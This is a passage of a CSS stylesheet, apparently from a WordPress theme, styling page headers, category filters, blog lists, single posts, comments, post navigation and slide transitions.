  text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.2);
}
.fancy-header .fancy-title span.hilight.shadow7 {
  text-shadow: 0px 5px 10px rgba(0, 0, 0, 0.25);
}
.fancy-header .fancy-title span.hilight.shadow8 {
  text-shadow: 0px 5px 15px rgba(0, 0, 0, 0.25);
}
.fancy-header .fancy-title span.hilight.shadow9 {
  text-shadow: 0px 10px 15px rgba(0, 0, 0, 0.26);
}
.fancy-header .fancy-title span.hilight.shadow10 {
  text-shadow: 0px 10px 20px rgba(0, 0, 0, 0.3);
}
#fancy-header.title-center .ft-wrap,
#fancy-header.content-left .ft-wrap,
#fancy-header.content-right .ft-wrap {
  display: table;
  width: 100%;
}
.content-left.fancy-header .col-td,
.content-right.fancy-header .col-td {
  display: block;
  width: 100%;
}
.content-right.fancy-header .col-td,
.title-left .breadcrumbs,
.title-right .hgroup {
  text-align: right;
}
#fancy-header.title-center .col-table,
#fancy-header.content-left .col-table,
#fancy-header.content-right .col-table {
  display: table-cell;
  vertical-align: middle;
}
.fancy-header.title-center .col-table,
.fancy-header.title-center .col-td {
  display: block;
  width: 100%;
  text-align: center;
}
.page-title.title-center h1,
.fancy-header.fh-a-center h1,
.page-title.title-center h2,
.fancy-header.fh-a-center h2 {
  margin-left: auto;
  margin-right: auto;
}
.page-title.content-right h1,
.fancy-header.fh-a-right h1,
.page-title.content-right h2,
.fancy-header.fh-a-right h2,
.page-title.content-right .subtitle,
.fancy-header.fh-a-right .subtitle {
  margin-right: 0;
  margin-left: auto;
}
.rdy-form-control {
  border-color: #e1e1e1;
  border-style: solid;
  border-width: 1px;
  -webkit-transition: border 0.2s ease;
  -moz-transition: border 0.2s ease;
  -o-transition: border 0.2s ease;
  -ms-transition: border 0.2s ease;
  transition: border 0.2s ease;
}
.rdy-form-control:focus {
  border-color: #0c0c0c;
}
.page-title .list_categories .category_item a,
.fancy-header .list_categories .category_item a,
.category_header .list_categories .category_item a {
  color: #000;
}
.page-title .list_categories.light .category_item a,
.fancy-header .list_categories.light .category_item a,
.category_header .list_categories.light .category_item a {
  color: #fff;
}
.list_categories {
  margin-top: 35px;
  margin-bottom: 3px;
}
.list_categories.list-centered {
  text-align: center;
}
.list_categories li {
  display: inline-block;
  font-weight: bold;
  font-size: 13px;
  text-transform: uppercase;
}
.list_categories li a {
  margin: 0 10px 5px;
  padding: 2px 5px;
}
.filter_portfolio.list_categories .center {
  text-align: center;
}
.filter_portfolio.list_categories .right {
  text-align: right;
}
.list_categories.no-anim a {
  color: #000;
}
.list_categories.no-anim.light a {
  color: #fff;
}
.list_categories.anim-1 a {
  color: #000;
  margin: 0 10px 5px;
  padding: 2px 5px;
}
.list_categories.anim-1 a:hover,
.list_categories.anim-1 a.current {
  color: #fff;
  background-color: #000;
}
.list_categories.anim-2 a {
  position: relative;
  background-color: transparent;
  color: #000;
}
.list_categories.anim-2 a span {
  position: relative;
  z-index: 2;
}
.list_categories.anim-2 a:hover {
  background-color: transparent !important;
}
.list_categories.anim-2 a:hover,
.list_categories.anim-2 a.current {
  color: #fff !important;
}
.list_categories.anim-2 a:hover:before,
.list_categories.anim-2 a.current:before {
  top: 0 !important;
}
.list_categories.anim-2 a:before {
  content: "";
  position: absolute;
  display: block;
  background-color: #000;
  top: 100%;
  width: 100%;
  bottom: 0;
  left: 0;
  -webkit-transition: top 0.15s;
  -moz-transition: top 0.15s;
  -o-transition: top 0.15s;
  -ms-transition: top 0.15s;
  transition: top 0.15s;
}
.list_categories.anim-1.light a {
  color: #fff;
}
.list_categories.anim-1.light a:hover,
.list_categories.anim-1.light a.current {
  color: #000 !important;
  background-color: #fff;
}
.list_categories.anim-2.light a {
  color: #fff;
}
.list_categories.anim-2.light a:hover,
.list_categories.anim-2.light a.current {
  color: #000 !important;
  background-color: #fff !important;
}
.list_categories.anim-2.light a:before {
  background-color: #fff !important;
}
#post-area article .entry-meta .post-author a:hover,
#post-area article .entry-meta .author a:hover {
  text-decoration: underline;
}
.page-title .meta-info,
.fancy-header .meta-info {
  margin-top: 18px;
  line-height: 180%;
  font-family: "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
}
.page-title .meta-info span.sp,
.fancy-header .meta-info span.sp {
  margin: 0px 14px 0px 14px;
  font-weight: 400;
}
.page-title.title-center .meta-info,
.fancy-header.title-center .meta-info {
  text-align: center;
}
.page-title.title-right .meta-info,
.fancy-header.title-right .meta-info {
  text-align: right;
}
.section-down-arrow {
  position: absolute;
  bottom: 15px;
  left: 50%;
  margin-left: -30px;
  z-index: 101;
  cursor: pointer;
  -webkit-animation: arrow 1s infinite;
  -moz-animation: arrow 1s infinite;
  -o-animation: arrow 1s infinite;
  -ms-animation: arrow 1s infinite;
  animation: arrow 1s infinite;
  -webkit-transition: opacity 0.5s;
  -moz-transition: opacity 0.5s;
  -o-transition: opacity 0.5s;
  -ms-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.section-down-arrow.hidden {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.section-down-arrow i.icon-default-style[class^="icon-"] {
  height: 60px !important;
  width: 60px;
  font-size: 20px !important;
  color: #fff !important;
  line-height: 60px !important;
  z-index: 10;
  display: block;
  background: url("../images/arrow-bottom-light.svg") no-repeat 50% 50%;
  -webkit-background-size: 43px 24px;
  -moz-background-size: 43px 24px;
  background-size: 43px 24px;
}
.section-down-arrow i.icon-dark-style[class^="icon-"] {
  background: url("../images/arrow-bottom-dark.svg") no-repeat 50% 50%;
}
.page-title {
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: center;
}
.page-title .page-t-title {
  font-size: 16px;
  font-weight: bold;
  display: block;
  line-height: 16px;
  letter-spacing: normal;
  text-transform: uppercase;
  padding-bottom: 15px;
}
#fancy-header video {
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  min-width: 100%;
  min-height: 100%;
}
.title-area-slider_holder {
  overflow: hidden;
}
#fancy-header .background-container .glitch {
  width: 100%;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
  -moz-transform: translateY(-50%) translateX(-50%);
  -o-transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
  position: absolute;
}
#fancy-header .background-container .glitch canvas {
  width: 100%;
}
/*--------------------------------------------------------------
* 6.0 Blog
==============================================================*/
#post-area.blog-list:before {
  content: "";
  display: block;
  padding-top: 35px;
  border-top: 1px solid #ccc;
}
#post-area.blog-list.blog-separator-disable:before {
  display: none !important;
}
#post-area.blog-list.masonry-gap-15 > .row {
  margin-left: -15px;
  margin-right: -15px;
}
#post-area.blog-list.masonry-gap-15 .grid-item {
  margin-bottom: 40px;
  padding-left: 15px;
  padding-right: 15px;
}
#post-area.blog-list.masonry-gap-20 > .row {
  margin-left: -20px;
  margin-right: -20px;
}
#post-area.blog-list.masonry-gap-20 .grid-item {
  margin-bottom: 40px;
  padding-left: 20px;
  padding-right: 20px;
}
#post-area.blog-list.masonry-gap-25 > .row {
  margin-left: -25px;
  margin-right: -25px;
}
#post-area.blog-list.masonry-gap-25 .grid-item {
  margin-bottom: 50px;
  padding-left: 25px;
  padding-right: 25px;
}
#post-area.blog-list.masonry-gap-30 > .row {
  margin-left: -30px;
  margin-right: -30px;
}
#post-area.blog-list.masonry-gap-30 .grid-item {
  margin-bottom: 60px;
  padding-left: 30px;
  padding-right: 30px;
}
#post-area.blog-list article {
  margin-bottom: 40px;
}
#post-area.blog-list article.sticky .post-wrapper {
  border-width: 1px;
  border-style: solid;
  border-bottom-width: 4px;
  background-color: #f6f6f6;
  padding: 20px;
}
#post-area.blog-list article.sticky .post-wrapper .entry-title {
  padding-top: 0;
}
#post-area.blog-list article.sticky .post-wrapper .post-content-wrapper {
  padding-bottom: 0;
}
#post-area.blog-list
  article.sticky
  .post-wrapper
  .more-link:hover
  .continue-reading {
  border: 0;
}
#post-area.blog-list article.sticky .post-wrapper .image-wrap a + h2 {
  padding-top: 18px;
}
#post-area.blog-list article a {
  color: #000;
}
#post-area.blog-list article .entry-meta {
  font-size: 12px;
}
#post-area.blog-list article .entry-meta span {
  font-size: 12px;
}
#post-area.blog-list article .post-wrapper {
  border-bottom: 1px solid #ccc;
}
#post-area.blog-list article .post-wrapper .post-featured-img {
  position: relative;
  overflow: hidden;
  display: block;
  line-height: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
#post-area.blog-list article .post-wrapper .post-featured-img img {
  min-width: 100%;
  -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -o-transition: -o-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  transition: transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
#post-area.blog-list article .post-wrapper .image-wrap:hover img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
#post-area.blog-list article .post-wrapper .entry-content {
  padding-bottom: 25px;
}
#post-area.blog-list article .post-wrapper .entry-content .excerpt {
  margin-bottom: 0 !important;
}
#post-area.blog-list article .post-wrapper .entry-content .excerpt p {
  margin-bottom: 0 !important;
}
#post-area.blog-list article .post-wrapper .more-link {
  font-weight: bold;
  font-size: 14px;
  height: 19px;
  display: inline-block;
}
#post-area.blog-list article .post-wrapper .more-link:hover .continue-reading {
  border-bottom: 1px solid #000;
}
#post-area.blog-list article .post-wrapper .more-link .continue-reading {
  display: inline-block;
  padding-bottom: 8px;
  height: 28px;
}
#post-area.blog-list article .post-content-wrapper {
  padding-bottom: 8px;
}
#post-area.blog-list article .image-wrap .entry-title {
  margin-bottom: 3px;
  padding-top: 18px;
}
.rdy_latest_post .boxes_image a,
.rdy_latest_post .latest_post_image a {
  position: relative;
  overflow: hidden;
  display: block;
  line-height: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy_latest_post .boxes_image a img,
.rdy_latest_post .latest_post_image a img {
  -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -o-transition: -o-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  transition: transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.rdy_latest_post .boxes_image.hover a:hover img,
.rdy_latest_post .latest_post_image.hover a:hover img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
.single.single-post .blog-single .tags_line {
  border-bottom: 1px solid #d6d6d6;
  position: relative;
  height: 60px;
}
.single.single-post .blog-single .tags_line .tags_holder {
  margin-top: 20px;
  color: #222;
  font-size: 14px;
  overflow: hidden;
  height: 40px;
}
.single.single-post .blog-single .tags_line .tags_holder a {
  display: inline-block;
  border-bottom: 1px solid transparent;
  margin-left: 10px;
  height: 40px;
}
.single.single-post .blog-single .tags_line .tags_holder a:hover {
  border-bottom: 1px solid #000;
}
.single.single-post .video-wrap {
  margin-bottom: 50px;
}
.single.single-post .audio-wrap {
  margin-bottom: 50px;
}
.single.single-post .entry-author {
  padding: 80px 0;
  text-align: center;
}
.single.single-post .entry-author .avatar {
  border-radius: 50%;
}
.single.single-post .entry-author .post-author {
  margin-top: 10px;
  margin-bottom: 10px;
  font-weight: bold;
}
.single.single-post .entry-author .post-author-desc {
  margin-bottom: 30px;
}
.single.single-post .entry-author .post-author-link {
  font-weight: bold;
}
.top-bar-social.animation a:hover .fa,
.bottom-bar-social.animation a:hover .fa {
  z-index: 1;
  -webkit-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -o-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
}
@media (max-width: 768px) {
  .single .tags_wrapper .post-share-buttons {
    text-align: center;
  }
}
.post-share-buttons {
  text-align: right;
}
.post-share-buttons.animation a:hover:before {
  -webkit-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -o-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
}
.post-share-buttons a {
  font-size: 20px;
  line-height: 60px;
  text-align: center;
  position: relative;
  display: inline-block;
  height: 60px;
  width: 60px;
  color: #000;
}
.post-share-buttons a:hover {
  color: #fff !important;
}
.post-share-buttons a:hover:after {
  top: 0 !important;
}
.post-share-buttons a:before {
  position: relative;
  z-index: 2;
}
.post-share-buttons a:after {
  content: "";
  position: absolute;
  display: block;
  background-color: #000;
  top: 60px;
  width: 100%;
  bottom: 0;
  left: 0;
  -webkit-transition: top 0.12s;
  -moz-transition: top 0.12s;
  -o-transition: top 0.12s;
  -ms-transition: top 0.12s;
  transition: top 0.12s;
}
.rdy-post-nav {
  border-bottom: 1px solid #d6d6d6;
  border-top: 1px solid #d6d6d6;
}
.rdy-post-nav.no-top-border {
  border-top: 0 !important;
}
.rdy-post-nav .arrow {
  width: 40px;
}
.rdy-post-nav .dots a {
  top: 85px;
}
.rdy-post-nav .rdy-post-next {
  text-align: right;
}
.rdy-post-nav .rdy-post-next .gi {
  right: -30px;
}
.rdy-post-nav .rdy-post-next:hover .gi {
  right: -36px;
}
.rdy-post-nav .rdy-post-prev {
  text-align: left;
}
.rdy-post-nav .rdy-post-prev .gi {
  left: -30px;
}
.rdy-post-nav .rdy-post-prev:hover .gi {
  left: -36px;
}
.rdy-post-nav .col-table {
  height: 200px;
}
.rdy-post-nav .rdy-post-next .gi,
.rdy-post-nav .rdy-post-prev .gi {
  color: #333;
  -webkit-transition: color 0.2s ease-in-out, left 0.2s ease-in-out,
    right 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out, left 0.2s ease-in-out,
    right 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out, left 0.2s ease-in-out,
    right 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out, left 0.2s ease-in-out,
    right 0.2s ease-in-out;
  transition: color 0.2s ease-in-out, left 0.2s ease-in-out,
    right 0.2s ease-in-out;
}
.rdy-post-nav .rdy-post-next .rdy-nav-direction,
.rdy-post-nav .rdy-post-prev .rdy-nav-direction {
  color: #999;
  font-size: 14px;
  margin-bottom: 6px;
}
.rdy-post-nav .rdy-post-next .rdy-nav-title,
.rdy-post-nav .rdy-post-prev .rdy-nav-title {
  position: relative;
  font-size: 18px;
  font-weight: 800;
  line-height: 150%;
  margin: 0;
  -webkit-transition: color 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.rdy-post-nav .rdy-post-next .rdy-nav-title .gi,
.rdy-post-nav .rdy-post-prev .rdy-nav-title .gi {
  position: absolute;
  top: 4px;
}
.navigation-bar {
  border-top: 1px solid #ccc;
}
.navigation-bar .arrow {
  width: 40px;
}
.navigation-bar .rdy-post-next {
  text-align: right;
}
.navigation-bar .rdy-post-next .gi {
  right: -30px;
}
.navigation-bar .rdy-post-next:hover .gi {
  right: -36px;
}
.navigation-bar .rdy-post-prev {
  text-align: left;
}
.navigation-bar .rdy-post-prev .gi {
  left: -30px;
}
.navigation-bar .rdy-post-prev:hover .gi {
  left: -36px;
}
.navigation-bar .rdy-post-next,
.navigation-bar .rdy-post-prev {
  padding-top: 15px;
  color: #000;
}
.navigation-bar .rdy-post-next .gi,
.navigation-bar .rdy-post-prev .gi {
  color: #333;
  -webkit-transition: color 0.2s ease-in-out, left 0.2s ease-in-out,
    right 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out, left 0.2s ease-in-out,
    right 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out, left 0.2s ease-in-out,
    right 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out, left 0.2s ease-in-out,
    right 0.2s ease-in-out;
  transition: color 0.2s ease-in-out, left 0.2s ease-in-out,
    right 0.2s ease-in-out;
}
.navigation-bar .rdy-post-next .rdy-nav-direction,
.navigation-bar .rdy-post-prev .rdy-nav-direction {
  color: #999;
  font-size: 14px;
  margin-bottom: 6px;
}
.navigation-bar .rdy-post-next .rdy-nav-title,
.navigation-bar .rdy-post-prev .rdy-nav-title {
  position: relative;
  font-size: 18px;
  font-weight: 800;
  margin: 0;
  -webkit-transition: color 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.navigation-bar .rdy-post-next .rdy-nav-title .gi,
.navigation-bar .rdy-post-prev .rdy-nav-title .gi {
  position: absolute;
  top: 4px;
}
.comments-area {
  margin-top: 100px;
  margin-bottom: 60px;
}
.comments-area p {
  margin-bottom: 0;
}
.comments-area .logged-in-as {
  margin-bottom: 8px;
}
.comments-area .comments-title {
  font-size: 24px;
  font-weight: 800;
}
.comments-area .comment-list {
  margin-top: 50px;
  margin-left: 0;
  margin-bottom: 0;
}
.comments-area .comment-list .children {
  margin-left: 70px;
}
.comments-area .comment-list > li:last-first article {
  margin-top: 0;
}
.comments-area .comment-list li.comment,
.comments-area .comment-list li.pingback {
  margin-top: 50px;
  list-style: none;
}
.comments-area .comment-list li.comment .reply,
.comments-area .comment-list li.pingback .reply {
  margin-top: 30px;
}
.comments-area .comment-list li.comment .reply a,
.comments-area .comment-list li.pingback .reply a {
  color: #999;
  font-size: 12px;
}
.comments-area .comment-list .comment-info {
  padding-left: 85px;
}
.comments-area .comment-list .comment-author {
  font-size: 14px;
  font-weight: bold;
  color: #222;
  margin-bottom: 5px;
}
.comments-area .comment-list .comment-meta {
  font-size: 12px;
  margin-bottom: 20px;
}
.comments-area .comment-list .comment-meta a {
  color: #999;
}
.comments-area .comment-list .comment-author img {
  width: 70px;
  border-radius: 50%;
}
#respond {
  margin-top: 50px;
}
.comment-respond .comment-reply-title {
  font-weight: bold;
  font-size: 24px;
  margin-bottom: 10px;
}
.comment-respond .comment-notes {
  color: #999;
  margin-bottom: 60px;
}
.comment-respond .form-fields {
  margin-top: 25px;
  margin-bottom: 25px;
}
.comment-respond .form-fields label {
  color: #999;
  margin-bottom: 6px;
  display: inline-block;
}
.comment-respond .form-fields input {
  width: 100%;
  height: 54px;
  padding: 18px 16px;
  -webkit-transition: border 0.3s;
  -moz-transition: border 0.3s;
  -o-transition: border 0.3s;
  -ms-transition: border 0.3s;
  transition: border 0.3s;
}
.comment-respond .form-fields input:focus {
  border: 2px solid #000;
}
.comment-respond #comment {
  height: 210px;
  -webkit-transition: border 0.3s;
  -moz-transition: border 0.3s;
  -o-transition: border 0.3s;
  -ms-transition: border 0.3s;
  transition: border 0.3s;
}
.comment-respond #comment:focus {
  border: 2px solid #000;
}
.comment-respond .form-submit {
  margin-top: 20px;
}
.comment-respond .form-submit .submit {
  display: inline-block;
  color: #fff;
  background-color: #000;
  text-transform: uppercase;
  padding-top: 18px;
  padding-bottom: 18px;
  border: 0;
  outline: 0;
  -webkit-appearance: none;
}
@media screen and (min-width: 991px) {
  .blog__sidebar,
  .blog-single__sidebar {
    padding-left: 45px;
  }
  .blog__sidebar.pull-left,
  .blog-single__sidebar.pull-left {
    padding-left: 15px;
    padding-right: 45px;
  }
}
.single-post article .entry-content {
  margin-bottom: 100px;
}
.search-results .page-header {
  margin-bottom: 65px;
}
.search-results article {
  border-top: 1px solid #ccc;
  padding-top: 65px;
  padding-bottom: 70px;
}
.search-results h2 {
  font-size: 20px;
}
.search-results h2 a {
  color: #000;
}
.search-results .entry-meta {
  color: #ccc;
  margin-bottom: 10px;
}
.search .no-results.not-found {
  text-align: center;
  padding-top: 50px;
}
.search .no-results.not-found h1 {
  font-weight: bold;
  margin-bottom: 15px;
}
.search .no-results.not-found .search-form {
  margin-top: 30px;
}
.search .no-results.not-found .search-form .search-field {
  max-width: 300px;
  width: 300px;
  padding: 15px 10px !important;
  border: 1px solid #c6c6c8;
  font-size: 14px;
  border-radius: 0;
  outline: 0;
  margin: 0 auto;
  display: block;
  text-align: center;
}
.search .no-results.not-found .search-form .search-submit {
  margin-top: 30px;
}
.woocommerce.single-product .wpb_tab {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
.woocommerce.single-product .wpb_tab .vc_row {
  margin-left: 0;
  margin-right: 0;
}
body .blog-list ul,
body .page-content ul,
body .blog-list ol,
body .page-content ol {
  margin-left: 30px;
  margin-bottom: 30px;
}
body .blog-list ol,
body .page-content ol {
  list-style-type: decimal;
}
body .blog-list ul,
body .page-content ul {
  list-style: initial;
}
body.woocommerce-cart .page-content ul,
body.woocommerce-checkout .page-content ul,
body.woocommerce-cart .page-content ol,
body.woocommerce-checkout .page-content ol {
  margin-left: 0;
  margin-bottom: 0;
}
.rdy-post-nav.has-no-tags {
  margin-top: 0;
}
table.wp-list-table .column-header {
  width: 52px;
  text-align: center;
  white-space: nowrap;
}
/*--------------------------------------------------------------
* 7.0 Slides
==============================================================*/
.body-background {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #fff;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s, background 1s;
  -moz-transition: opacity 0.3s, background 1s;
  -o-transition: opacity 0.3s, background 1s;
  -ms-transition: opacity 0.3s, background 1s;
  transition: opacity 0.3s, background 1s;
}
body .body-background {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.to-load span {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: center center;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  transition: opacity 0.3s;
  background-repeat: no-repeat;
}
.to-load.loaded span {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.columns-project {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.columns-project .column {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}
.site-content.project .line.before .content .e_1,
.site-content.project .line.before .content .e_2,
.site-content.project .line.before .content .e_3,
.site-content.project .line.before .content .e_4 {
  -webkit-transform: translateY(-100px) translateZ(0);
  -moz-transform: translateY(-100px) translateZ(0);
  -o-transform: translateY(-100px) translateZ(0);
  -ms-transform: translateY(-100px) translateZ(0);
  transform: translateY(-100px) translateZ(0);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.site-content.project .line.current .content .e_1,
.site-content.project .line.current .content .e_2,
.site-content.project .line.current .content .e_3,
.site-content.project .line.current .content .e_4 {
  -webkit-transform: translateY(0px) translateZ(0);
  -moz-transform: translateY(0px) translateZ(0);
  -o-transform: translateY(0px) translateZ(0);
  -ms-transform: translateY(0px) translateZ(0);
  transform: translateY(0px) translateZ(0);
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.site-content.project .line.after .content .e_1,
.site-content.project .line.after .content .e_2,
.site-content.project .line.after .content .e_3,
.site-content.project .line.after .content .e_4 {
  -webkit-transform: translateY(100px) translateZ(0);
  -moz-transform: translateY(100px) translateZ(0);
  -o-transform: translateY(100px) translateZ(0);
  -ms-transform: translateY(100px) translateZ(0);
  transform: translateY(100px) translateZ(0);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.site-content.project .line.before .slider_nav {
  -webkit-transform: translateY(-200px) translateZ(0);
  -moz-transform: translateY(-200px) translateZ(0);
  -o-transform: translateY(-200px) translateZ(0);
  -ms-transform: translateY(-200px) translateZ(0);
  transform: translateY(-200px) translateZ(0);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.site-content.project .line.current .slider_nav {
  -webkit-transform: translateY(0px) translateZ(0);
  -moz-transform: translateY(0px) translateZ(0);
  -o-transform: translateY(0px) translateZ(0);
  -ms-transform: translateY(0px) translateZ(0);
  transform: translateY(0px) translateZ(0);
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.site-content.project .line.after .slider_nav {
  -webkit-transform: translateY(200px) translateZ(0);
  -moz-transform: translateY(200px) translateZ(0);
  -o-transform: translateY(200px) translateZ(0);
  -ms-transform: translateY(200px) translateZ(0);
  transform: translateY(200px) translateZ(0);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.site-content.project .line .slider_nav {
  -webkit-transition: -webkit-transform 0.5s, opacity 0.5s, border 0.5s;
  -moz-transition: -moz-transform 0.5s, opacity 0.5s, border 0.5s;
  -o-transition: -o-transform 0.5s, opacity 0.5s, border 0.5s;
  -ms-transition: -ms-transform 0.5s, opacity 0.5s, border 0.5s;
  transition: transform 0.5s, opacity 0.5s, border 0.5s;
}
.site-content.project .line .slider_nav:before,
.site-content.project .line .slider_nav:after {
  -webkit-transition: border 0.2s;
  -moz-transition: border 0.2s;
  -o-transition: border 0.2s;
  -ms-transition: border 0.2s;
  transition: border 0.2s;
}
.site-content.project .line .link_detail {
  font-weight: bold;
}
.site-content.project .line .link_detail.link_light {
  color: #fff;
}
.site-content.project .line .link_detail.link_dark {
  color: #000;
}
.site-content.project .line.current .section-down-arrow {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.site-content.project .line.after .section-down-arrow,
.site-content.project .line.before .section-down-arrow {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.site-content.project .line.going-up .content .e_1 {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
}
.site-content.project .line.going-up .content .e_2 {
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  -ms-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.site-content.project .line.going-up .content .e_3 {
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.site-content.project .line.going-up .content .e_4 {
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  -ms-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.site-content.project .line.going-down .content .e_1 {
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  -ms-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.site-content.project .line.going-down .content .e_2 {
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.site-content.project .line.going-down .content .e_3 {
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  -ms-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.site-content.project .line.going-down .content .e_4 {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
}
.site-content.project .line.current.going-up .content .e_1 {
  -webkit-transition-delay: 0.9s;
  -moz-transition-delay: 0.9s;
  -o-transition-delay: 0.9s;
  -ms-transition-delay: 0.9s;
  transition-delay: 0.9s;
}
.site-content.project .line.current.going-up .content .e_2 {
  -webkit-transition-delay: 0.8s;
  -moz-transition-delay: 0.8s;
  -o-transition-delay: 0.8s;
  -ms-transition-delay: 0.8s;
  transition-delay: 0.8s;
}
.site-content.project .line.current.going-up .content .e_3 {
  -webkit-transition-delay: 0.7s;
  -moz-transition-delay: 0.7s;
  -o-transition-delay: 0.7s;
  -ms-transition-delay: 0.7s;
  transition-delay: 0.7s;
}
.site-content.project .line.current.going-up .content .e_4 {
  -webkit-transition-delay: 0.6s;
  -moz-transition-delay: 0.6s;
